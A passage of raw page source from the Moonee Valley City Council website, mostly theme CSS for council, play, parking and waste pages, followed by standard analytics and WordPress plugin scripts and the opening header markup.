    width: 35px;
    height: 35px;
    line-height: 35px;
}
.councillor__pod .fl-module-team .uabb-team-social a.uabb-team-icon-link i::before {
    line-height: inherit;
    width: inherit;
    height: inherit;
}
.councillor__pod .fl-module-team .uabb-team-social a.uabb-team-icon-link i.ua-icon-phone3::before {
    transform: rotate(90deg);
}

@media screen and (max-width: 520px) {
	.mycouncil__councillors_grid .councillor__pod {
    width: 100%;
}
}

/* END MY COUNCIL CSS*/



/* START PLAY PAGES CSS */

/* PLAY SECTION BUTTON */
.fl-page .play--button .fl-button-wrap a.fl-button:hover, .fl-page .play--button a.fl-button:hover {
    background-color: #853264;
    color: #fff;
}
.fl-page .play--button .fl-button-wrap a.fl-button, .fl-page .play--button a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #853264 !important;
    color: #853264;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .play--button .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .play--button a.fl-button span.fl-button-text, .fl-page .play--button a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .play--button .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .play--button .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .play--button a.fl-button i.fl-button-icon:before {
    color: inherit;
}

/* END PLAY SECTION BUTTON */

/* PLAY SIDEBAR */
#sidebar__right .play--sidebar {
    background-color: #ece0e9 !important;
}

#sidebar__right .play--quick-links .sb__heading,
#sidebar__right .play--sidebar .sb__heading {
    border-bottom-color: #853264 !important;
}

#sidebar__right .play--quick-links .fl-module-rich-text a:hover, #sidebar__right .play--sidebar #toc_container ul.toc_list li a:hover {
    color: #8e5572 !important;
    border-bottom-color: #853264 !important;
}

.play--section .fl-rich-text a {
    color: #3376ad;
}

/* PLAY ACCORDION */
#left__content .play--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .play--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #853264;
    color: #fff;
    border-color: #853264;
}
#left__content .play--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .play--accordion.fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #853264;
}
#left__content .play--accordion.fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button, #left__content .play--accordion.fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #853264;
}
/* PLAY Bottom CTA */
.play--btm-cta {
    background-color: #ece0e9 !important;
	padding: 30px !important;
	border-radius: 10px !important;
}


/* PLAY GRID PODS */
.play--pod-grid .play--pod {
	border-color: #853264 !important;
	width: calc((100% - 30px) / 3);
	flex-direction: column;
	justify-content: stretch;
	overflow: hidden;
}
.play--pod-grid .play--pod .play--pod-title {
    background-color: #ECE0E9 !important;
	width: 100%;
	min-height: 94px;
}
.play--pod-grid .play--pod .play--pod-title .pod--icon .fl-photo {
    text-align: right;
}
.play--pod-grid .play--pod .play--pod-button {
    border-top: 1px solid #853264 !important;
}
.play--pod-grid .play--pod .play--pod-button a.fl-button:hover {
    color: #853264 !important;
}
.play--pod-grid .play--pod .pod--content > div {
    width: 100%;
}
.play--pod-grid .play--pod .play--pod-button a.fl-button {
    background-color: transparent;
    border: none !important;
    color: #3376ad !important;
    padding: 15px 10px !important;
    text-align: left;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 500 !important;
    text-transform: none !important;
    outline: none !important;
}
.play--pod-grid .play--pod .play--pod-button a.fl-button span.fl-button-text, .play--pod-grid .play--pod .play--pod-button a.fl-button i.fl-button-icon {
    color: inherit;
}
.play--pod-grid .play--pod .pod--content .fl-rich-text a:hover {
    color: #853264;
	text-decoration: underline;
	text-decoration-thickness: 2px;
}
.play--pod-grid .play--pod .pod--content .fl-rich-text a {
    color: #212121;
    border: none;
}
.play--pod-grid .play--pod .play--pod-title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.play--pod-grid .play--pod .play--pod-title .pod--icon {
	width: 40px;
	text-align: right;
}
.play--pod-grid .play--pod .pod--content {
	justify-content: space-between;
	width: 100%;
	height: calc(100% - 95px);
	flex-direction: column;
	flex-wrap: nowrap;
	flex: auto;
}

@media screen and (max-width: 768px) {
	.play--pod-grid .play--pod {
		width: 100%;
	}
}



/* PLAY TABLE */
.fl-module-uabb-table.play--table .table-header-tr .table-header-th {
    color: #333;
    background: #ece0e9;
}

/* END PLAY PAGES CSS */


/* TEAL COLORS CSS */

.teal__style #sidebar__right .sb__on_this_page_col {
    background-color: #d9e8ed !important;
}
.teal__style #sidebar__right .sb__heading {
    border-bottom-color: #006586 !important;
}
.teal__style #sidebar__right .fl-module-rich-text a:hover,
.teal__style .sb__on_this_page_col #toc_container ul.toc_list li a:hover {
    color: #006586 !important;
    border-bottom-color: #006586 !important;
}


.fl-page .outline__teal_btn .fl-button-wrap a.fl-button:hover, .fl-page .outline__teal_btn a.fl-button:hover {
    background-color: #006586;
    color: #fff;
}
.fl-page .outline__teal_btn .fl-button-wrap a.fl-button, .fl-page .outline__teal_btn a.fl-button {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #006586;
    color: #006586;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}

.fl-page .outline__teal_btn .fl-button-wrap a.fl-button span.fl-button-text, .fl-page .outline__teal_btn a.fl-button span.fl-button-text, .fl-page .outline__teal_btn a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .outline__teal_btn .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .outline__teal_btn .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page .outline__teal_btn a.fl-button i.fl-button-icon:before {
    color: inherit;
}
.teal__style .fl-rich-text a {
	color: #006586;
}


/* MAILCHIMP NEWSLETTER/SUBSCRIBE FORM CSS */
#subscribe__form #mc-embedded-subscribe-form {
    margin: 0 auto !important;
    padding: 0 !important;
}
#subscribe__form #mc_embed_signup {
    width: 100%;
    background-color: transparent;
}
#subscribe__form #mc-embedded-subscribe-form .mc-field-group {
    padding-bottom: 20px;
}
#subscribe__form #mc-embedded-subscribe-form .mc-field-group label {
    color: #212121;
    font-size: 16px;
    line-height: 24px;
    font-family: "Inter", sans-serif;
    font-weight: 400 !important;
}
#subscribe__form #mc-embedded-subscribe-form .mc-field-group input {
    padding: 12px 20px;
    border: 1px solid #696969;
    border-radius: 10px;
    font-size: 16px;
    line-height: 24px;
    font-family: "Inter", sans-serif;
    font-weight: 400 !important;
	    background-color: #fff !important;
	text-indent: 0;
}
#subscribe__form #mc-embedded-subscribe-form #mc-embedded-subscribe {
    color: #3376ad;
    text-transform: none !important;
    border: 1px solid #3376ad;
    background-color: transparent !important;
    border-radius: 50px !important;
    padding: 12px 20px !important;
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "Inter", sans-serif;
    font-weight: 400 !important;
    height: auto;
    width: 165px;
    max-width: 100%;
}

#subscribe__form #mc-embedded-subscribe-form #mc-embedded-subscribe:hover {
    color: #fff;
    background-color: #3376ad !important;
}
/* END MAILCHIMP NEWSLETTER/SUBSCRIBE FORM CSS */

#sidebar__right .sb__quick_links .fl-rich-text a {
    border: none !important;
}
#sidebar__right .sb__quick_links .fl-rich-text a:hover {
    text-decoration: underline;
}



/* END NEW PAGES CONFETTI CSS */



.parking__grids .parking__col .parking__col_title .fl-module-heading {
    width: calc(100% - 40px);
    padding-right: 20px;
}
.parking__grids .parking__col .parking__col_title .parking__col_icon {
    width: 40px;
}
.parking__grids .parking__col .parking__col_title .parking__col_icon .fl-photo {
    text-align: right;
}
.parking__grids.waste__recycling_grids .parking__col .parking__col_content {
    height: calc(100% - 95px);
    flex-direction: column;
    flex-wrap: nowrap;
}
.parking__grids .parking__col .parking__col_content {
    flex: auto;
}
.parking__grids.waste__recycling_grids .parking__col .parking__col_content > div {
    width: 100%;
}
#waste__blogs_grid {}
#waste__blogs_grid .uabb-blog-posts-carousel .slick-track {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    flex-wrap: wrap;
}
#waste__blogs_grid .uabb-blog-posts-carousel .slick-track .uabb-post-wrapper {
    height: auto;
}
#waste__blogs_grid .uabb-blog-posts-shadow {
    border: 1px solid #4f693b;
    box-shadow: 0 4px 0px #4f693b;
    padding: 15px;
    height: 100%;
    position: relative;
    padding-bottom: 80px;
}
#waste__blogs_grid .uabb-blog-posts-shadow .uabb-post-thumbnail {
    border-radius: 10px;
}
#waste__blogs_grid .uabb-blog-posts-shadow .uabb-read-more-text {
    position: absolute;
    bottom: 20px;
    padding-top: 0;
}

#waste__blogs_grid .uabb-blog-posts-shadow .uabb-blog-post-content {
    position: static;
    padding-bottom: 0;
}
#waste__blogs_grid .uabb-blog-posts-shadow .uabb-blog-post-content .uabb-post-heading:after {
    content: '';
    width: 90px;
    height: 1px;
    background-color: #4f693b;
    display: block;
    margin: 20px 0 0;
}
#waste__blogs_grid .uabb-blog-posts-shadow .uabb-read-more-text a {
    color: #3376ad;
    text-decoration: none;
    border-bottom: 1px solid #3376ad;
}

#waste__blogs_grid .uabb-blog-posts-shadow .uabb-read-more-text a span.uabb-next-right-arrow {
    display: none;
}


.mob__toggle_sb {
    margin: 20px auto 25px;
}
.mob__toggle_sb .fl-accordion-item {
    margin: 0;
    border: none;
}
.mob__toggle_sb .fl-accordion-item .fl-accordion-button-label {
    color: #000000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
}
.mob__toggle_sb .fl-accordion-item  .fl-accordion-button-icon {
    opacity: 1;
    height: 19px;
}
.mob__toggle_sb .fl-accordion-item .fl-accordion-button-icon:before {
    font-size: 30px;
    height: auto;
    width: auto;
}
.mob__toggle_sb .fl-accordion-content {
    background-color: #e9eed5;
    padding: 20px 20px 20px;
    border-top: 2px solid #4f693b;
}
.mob__toggle_sb .fl-accordion-content #toc_container {
    background-color: transparent !important;
    border: none !important;
    padding: 0 !important;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_title {
    display: none;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_list {
    margin: 0 !important;
    padding: 0 !important;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_list li {
    display: block;
    margin: 0 0 8px !important;
    line-height: 24px;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_list li a {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    color: #212121;
    font-weight: 400;
    border-bottom: 1px solid transparent;
    text-decoration: none !important;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_list li:last-child {
    margin: 0 !important;
}
.mob__toggle_sb .fl-accordion-content #toc_container .toc_list li a:hover {
    border-bottom-color: #4f693b;
    color: #4f693b;
}
.mob__toggle_sb .fl-accordion-content p:empty {
    display: none;
}

.mob__toggle_sb.turn_on {
    position: fixed;
    top: 0;
    z-index: 222;
    left: 0;
    right: 0;
    background-color: #fff;
    margin: 0;
		padding: 10px 30px;
}

.mob__toggle_sb.turn_on .fl-accordion-content {
    max-height: calc(100vh - 100px);
    overflow: auto;
}
.blue__style_mob .mob__toggle_sb .fl-accordion-button {
    background-color: #e7f2fa;
    color: #3376ad;
}

.blue__style_mob .mob__toggle_sb .fl-accordion-content {
    background-color: #e7f2fa;
    border-top-color: #3376ad;
}
p a:link:hover {
    text-decoration: none;
    border-block-width: 2px;
}
.work__pods > .fl-module.fl-module-box:first-child {
    aspect-ratio: 1 / 1;
}
.parking__grids .parking__col .parking__col_title {
    min-height: 94px;
}

/* RESPONSIVE CSS */


@media screen and (max-width: 1280px) {
		.parking__grids_3 > .fl-row-content-wrap {
			padding-inline: 20px;
	}
}

@media screen and (max-width: 1240px) {
	.main__section .fl-row-content.fl-row-fixed-width {
		max-width: 1100px;
		width: 100%;
	}	
}

@media screen and (max-width: 1140px) {
	.main__section .fl-row-content.fl-row-fixed-width {
		max-width: 980px;
	}	
}

@media screen and (max-width: 1000px) {
	.top__cta_row > .fl-col-content {
		padding-inline: 30px !important;
	}
		.main__section .fl-row-content.fl-row-fixed-width {
		max-width: 800px;
		padding-inline: 0px;
	}	
		.parking__grids .parking__col .parking__col_title .fl-heading {
			font-size: 16px;
	}
	.parking__grids .parking__col .parking__col_title {
    padding: 15px 20px;
}
	.parking__grids .parking__col .parking__col_title .parking__col_icon {
    width: 30px;
}
	.parking__grids .parking__col .parking__col_title .fl-module-heading {
    width: calc(100% - 30px);
    padding-right: 10px;
}
	.parking__grids .parking__col .parking__col_content {
			padding-inline: 20px;
			flex-wrap: nowrap;
			height: calc(100% - 64px);
	}
	#parking__progress {
			padding: 30px;
	}
	.main__content.with__sidebar #sidebar__right {
			/*display: none;*/
		top: 0;
		padding: 0;
		order: 1;
		-webkit-order: 1;
		width: calc(100% + 60px) !important;
		max-width: none;
		display: block;
		background-color: #fff;
		margin-inline: -30px;
		padding-inline: 30px;
	}
	.top__cta_row .left__col {
			width: 55%;
	}
	.main__content.with__sidebar #sidebar__right .sb__quick_links {
		display: none;
	}
	.main__content.with__sidebar #sidebar__right .sb__quick_links {
		display: none;
	}
	.main__content.with__sidebar .fl-row-fixed-width > .fl-col-group {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
		flex-wrap: wrap;
	}

	.main__content.with__sidebar #left__content {
		order: 2;
		-webkit-order: 2;
		width: 100% !important;
	}
	.main__content.with__sidebar #sidebar__right .sb__on_this_page_col .sb__heading {
    margin: 0;
    padding: 0;
    border: none;
}

.main__content.with__sidebar #sidebar__right .sb__on_this_page_col .sb__heading:after {
    content: "\f347";
    font-family: dashicons;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 7px;
    font-size: 25px;
    line-height: 23px;
}

.main__content.with__sidebar #sidebar__right .fl-module.fl-module-html {
    display: none;
    border-top: 2px solid #4f693b;
    padding-top: 20px;
    margin-top: 20px;
}

.main__content.with__sidebar #sidebar__right .sb__on_this_page_col {
    padding: 15px 30px;
}

.main__content.with__sidebar #sidebar__right .sb__heading {
    position: relative;
}
	.main__content.with__sidebar.main__section > .fl-row-content-wrap {
    padding-top: 0;
}
	.main__content.with__sidebar #sidebar__right .sb__on_this_page_col .sb__heading.active::after {
    content: "\f343";
}
	.payments__grid .payment__col {
		width: calc((100% - 15px) / 2);
	}
	#parking__progress > .fl-module.fl-module-box {
    align-items: flex-start;
}
	    #parking__progress {
        flex-wrap: wrap;
        gap: 30px;
    }
	.main__content.with__sidebar #sidebar__right .sb__on_this_page_col.sb__quick_links {
    display: block;
		margin-bottom: 17px;
}
	.main__content.with__sidebar #sidebar__right .sb__on_this_page_col.sb__quick_links .fl-module.fl-module-rich-text {
    display: none;
    border-top: 2px solid #4f693b;
    padding-top: 20px;
    margin-top: 20px;
}
}
@media screen and (min-width: 1001px) {
	.mob__toggle_sb {
		display: none !important;
	}
}
@media screen and (max-width: 820px) {
		.main__section .fl-row-content.fl-row-fixed-width {
		max-width: 747px;
	}	
	.parking__grids .parking__col .parking__col_content .fl-rich-text p {
		line-height: 20px;
	}
	.parking__grids .parking__col .parking__col_content .fl-rich-text p a {margin-bottom:  8px;
		display: inline-block;}
}
@media screen and (max-width: 768px) {
	.main__section .fl-row-content.fl-row-fixed-width {
		max-width: 620px;
	}	
	.parking__grids .parking__col .parking__col_title {
    min-height: 1px;
}
		.parking__grids_3 > .fl-row-content-wrap {
			padding-top: 10px;
	}
	.parking__grids .parking__col,
	.parking__grids .work--pod {
		width: 100%;
	}
	#parking__progress {
		flex-wrap: wrap;
		gap: 20px;
	}
	#parking__progress > .fl-module {
    width: 100%;
    justify-content: center;
}
	#parking__progress .uabb-semi-progress-after.uabb-ba-text {
    width: 250px;
    margin: 0 auto;
    max-width: 100%;
    float: none;
    display: block;
}
	 .parking__grids .parking__col .parking__col_content {
        padding-inline: 30px;
    }
	.parking__grids .parking__col .parking__col_title {
        padding: 15px 30px;
    }
	    .parking__grids .parking__col .parking__col_title .fl-heading {
        font-size: 18px;
    }
	    .top__cta_row .left__col {
        width: 100%;
    }
	.top__cta_row .fl-module.fl-module-box {
			flex-wrap: wrap;
			justify-content: flex-start;
	}
	.half__inner_row {
			grid-template-columns: repeat(1, 1fr) !important;
	}
	.fl-page .main__inner_content .fl-button-wrap a.fl-button {
			font-size: 16px;
			line-height: 24px;
	}
	#left__content .main__inner_content .fl-module-uabb-table {
			margin-inline: -30px;
	}

	footer #mc_embed_signup {
			width: 100%;
	}

	footer #mc_embed_signup #mc-embedded-subscribe-form {
			padding: 0 !important;
			margin: 0 auto !important;
	}
	.page-id-69568 .cnft__table table.uabb-table-inner-wrap {
    width: 1000px;
	}

	.page-id-69568 .cnft__table table.uabb-table-inner-wrap tr.table-header-tr th:first-child {
			width: 300px;
	}
	.top__cta_row .left__col > div {
			width: 100%;
	}
	
}
@media screen and (min-width: 641px) {
	.br__mob {
		display: none;
	}
}
@media screen and (max-width: 640px) {
	.main__section .main__content_title h2.fl-heading {
    font-size: 18px;
    line-height: 25px;
}
	    .payments__grid .payment__col {
        width: 100%;
    }
	.fl-page .top__cta_row .white--btn .fl-button-wrap a.fl-button,
	.fl-page .main__left_content .fl-button-wrap a.fl-button {
    padding-inline: 30px !important;
    font-size: 16px;
    line-height: 21px;
}
	.top__cta_row .fl-module.left__col .fl-heading {
    font-size: 20px;
    line-height: 27px;
}
		.main__section .fl-row-content.fl-row-fixed-width {
		max-width: calc(100% - 60px);
	}	
	.top__cta_row > .fl-col-content {
    position: relative;
    overflow: hidden;
    background-color: #3376ad;
    background-image: url(/wp-content/uploads/2025/04/top-hero-pattern.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: auto;
}
	.subpage__titlebar h1.fl-heading {
			font-size: 28px;
			line-height: 34px;
	}
	.top__cta_row > .fl-col-content {
			padding: 25px 30px !important;
	}
	.top__cta_row .fl-module {
    flex-wrap: wrap;
}

.top__cta_row  .right__col {
			justify-content: flex-start;
			margin-top: 10px;
			width: 100%;
			display: block;
	}
	.top__cta_row .right__col .fl-button-wrap {
			text-align: left;
	}
	.parking__grids .parking__col {
    width: 100%;
	}
	.main__section h2.fl-heading {
		font-size: 24px;
		line-height: 30px;
	}
	 .main__section h4.fl-heading,
	 .main__section .fl-rich-text h4 {
		font-size: 17px;
		line-height: 25px;
	}
	.bin__inner_row > .fl-module-box .fl-module-photo:not(.full__img) .fl-photo-img {
    width: 120px;
}
	    .fl-page .main__inner_content .fl-button-wrap a.fl-button {
       /* display: block;*/
				text-align: left;
    }
.fl-module-box.bin__inner_row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column-reverse;
    justify-content: center;
    flex-wrap: wrap;
}
.bin__inner_row > .fl-module-box .fl-photo {
    text-align: left;
}
	.fl-module-box.cnft__inner_flex {
    grid-template-columns: repeat(1, 1fr);
}
.fl-module-box.cnft__inner_flex .fl-module-rich-text .fl-module-content {
    margin-bottom: 0;
}
.fl-module-box.cnft__inner_flex .fl-module-rich-text .fl-module-content ul {
    column-count: 2;
}
.fl-module-box.cnft__inner_flex .fl-module-rich-text .fl-module-content ul li {
    margin: 0;
}
	#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button a.fl-accordion-button-icon {
    padding-left: 0;
}
	#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button {
    padding-left: 10px;
    font-size: 17px;
    line-height: 24px;
}
	#left__content .main__inner_content  .uabb-table-inner-wrap {
    width: 600px;
    overflow: auto;
}
	#left__content .main__inner_content .uabb-table-module-content .uabb-table-header .table-header-th {
			width: 300px;
	}
	#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-content {
    padding: 10px 10px 10px;
}
	.checklist_content.transfer__info ul li > strong {
    position: relative;
    left: 0;
    display: block;
}
	.checklist_content.transfer__info ul li {
    padding-left: 0;
}
	    #left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box > .fl-module-box {
        border-right: none !important;
        border-left: none !important;
    }
	#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box > .fl-module-box:last-child {
    border-radius: 10px 10px 0 0;
    margin-top: 20px;
    overflow: hidden;
}
	#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box .fl-module-rich-text {
    padding-inline: 20px;
}
	.page-id-69162 #left__content .main__inner_content .uabb-table-inner-wrap {
    width: 800px;
}
	.collection__inner_row {
    flex-wrap: wrap;
    padding: 15px 20px !important;
}
	.main__content_title .fl-heading,
	.main__content_title.fl-heading {
    font-size: 18px !important;
    line-height: 24px;
}
	.fl-module.bin__subtitle {
    padding: 10px 20px;
}
	.fl-module.bin__subtitle .fl-heading {
    font-size: 14px !important;
    line-height: 24px !important;
}
	.collection__inner_row .fl-photo img.fl-photo-img {
    width: 150px;
}
	.collection__inner_row > .fl-module.fl-module-box:first-child {
    order: 1;
    -webkit-order: 1;
}
	#left__content .main__inner_content .parking__grids.bin__maps,
	#left__content .main__inner_content .bin__box,
	#left__content .main__inner_content .collection__box,#left__content .main__inner_content .bin__map_iframe  {
    margin-inline: -30px;
}
	.fl-page .main__section:not(.subpage__titlebar) .fl-button-wrap a.fl-button {
    position: relative;
    padding-right: 50px !important;
}
.fl-page .main__section:not(.subpage__titlebar) .fl-button-wrap a.fl-button i.fl-button-icon {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    margin: 0;
}
	.infringement__form iframe {
    height: 420px;
}
	.infringement__form {
    padding: 0 !important;
    overflow: hidden;
}
	#left__content .main__inner_content .work__pods {
    flex-wrap: wrap;
}

#left__content .main__inner_content .work__pods > .fl-module-box {
    width: 100%;
    padding: 30px !important;
}

#left__content .main__inner_content .work__pods > .fl-module-box:first-child {
    min-height: 250px;
}
	.child__age_calculator .key-dates-calculator.kindergarten {
    padding: 20px;
}
	.child__age_calculator .key-dates-calculator.kindergarten .control-panel form .date-picker-container {
    width: 100%;
}
	.child__age_calculator .key-dates-calculator.kindergarten .control-panel form label {
    font-size: 18px;
    line-height: 26px;
}
	.fl-page .main__left_content .fl-button-wrap.fl-button-has-icon a.fl-button {
    padding-left: 20px !important;
}
}		</style>
		
<style type="text/css">/** Mega Menu CSS: fs **/</style>
		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://mvcc.vic.gov.au/wp-json/wpdm/" + request;
            }
        </script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script id="fl-theme-custom-js">jQuery(document).ready(function ($) {
    var scroll_pos = 0;
    $(document).scroll(function () {
        scroll_pos = $(this).scrollTop();
        if (scroll_pos > 140) {
            $("#scroll-down").addClass('mob-scroller');
        } else {
            $("#scroll-down").removeClass('mob-scroller');
        }
    });
});

</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZ62NH5');</script>

<meta name="facebook-domain-verification" content="bq7p3pyoxup37rcs7vfegbu17biipb" />

	
<link rel="icon" type="image/x-icon" href="https://mvcc.vic.gov.au/mvcc_favicon-144x144.ico" sizes="any">
<link rel="icon" href="https://mvcc.vic.gov.au/favicon.svg" type="image/svg+xml">
<link rel="icon" href="https://mvcc.vic.gov.au/mvcc_favicon-96x96.ico" sizes="96x96" type="image/png">
<link rel="icon" href="https://mvcc.vic.gov.au/favicon.ico" type="image/png">
<link rel="manifest" href="https://mvcc.vic.gov.au/site.webmanifest">
	
<meta name="apple-mobile-web-app-title" content="Moonee Valley City Council">
    
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-2017 page-child parent-pageid-10 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-9-4 fl-themer-1-5-2 fl-theme-1-7-18-1 fl-no-js dhf-header dhf-footer bhf-sticky-header dhf-template-beaver-builder-theme dhf-stylesheet-bb-theme-child fl-theme-builder-singular fl-theme-builder-singular-posts-theme-copy mega-menu-max-mega-menu-1 mega-menu-bar mega-menu-header mega-menu-footer mega-menu-max-mega-menu-2 fl-framework-base fl-preset-default fl-full-width" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ62NH5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
				<header  id="masthead" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mvcc.vic.gov.au" title="Moonee Valley City Council" rel="home">Moonee Valley City Council</a></p>
				<div  class="bhf-fixed-header"><div class="fl-builder-content fl-builder-content-7332 fl-builder-global-templates-locked" data-post-id="7332" itemscope="itemscope" data-type="header" itemtype="http://schema.org/WPHeader"><div id="cnft--topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-cng7riw9vhbj fl-row-default-height fl-row-align-center" data-node="cng7riw9vhbj">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		<div  class="fl-module fl-module-box fl-node-nx89aodt31y2" data-node="nx89aodt31y2">
	<div  class="fl-module fl-module-box fl-node-5nvo763rkbxh topbar--left" data-node="5nvo763rkbxh">
	<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-tkus2pqixd97" data-node="tkus2pqixd97">
	</div>
</div>
<div  class="fl-module fl-module-box fl-node-fka7i2sgw46q topbar--right" data-node="fka7i2sgw46q">
	<div  class="fl-module fl-module-html fl-html fl-node-5ygv287swkln" data-node="5ygv287swkln">
	<div class="gtranslate_wrapper" id="gt-wrapper-11528313"></div></div>
</div>
</div>
		</div>
	</div>
</div>
<div id="cnft__header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-mjnpd9ewkao3 fl-row-custom-height fl-row-align-center navigation_style" data-node="mjnpd9ewkao3">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3fk8apc6ry1o" data-node="3fk8apc6ry1o">
			<div class="fl-col fl-node-chf3y7av1lk6 fl-col-bg-none fl-col-has-cols" data-node="chf3y7av1lk6">
	<div class="fl-col-content fl-node-content">		
<div class="fl-col-group fl-node-76kcnrg4tvzq fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="76kcnrg4tvzq">
			<div id="logo__col" class="fl-col fl-node-bphnfc8ke5rd fl-col-bg-color fl-col-small fl-col-small-custom-width logo_column" data-node="bphnfc8ke5rd">
	<div class="fl-col-content fl-node-content">		<div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-kic4tplad6on" data-node="kic4tplad6on" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://mvcc.vic.gov.au"  target="_self" itemprop="url">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-11919 size-full" src="https://mvcc.vic.gov.au/wp-content/uploads/2020/02/MVCC_CMYK_horiz-1.png" alt="City of Moonee Valley Logo" itemprop="image" height="71" width="200" title="City of Moonee Valley Logo"  />
				</a>
					</div>
	</div>
</div>
</div>
			<div id="nav__col" class="fl-col fl-node-2gnrqloy3m0e fl-col-bg-none fl-col-small-custom-width" data-node="2gnrqloy3m0e">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-widget fl-node-tcgzo2v8037j header__navmenu" data-node="tcgzo2v8037j">
	<div class="fl-module-content fl-node-content">
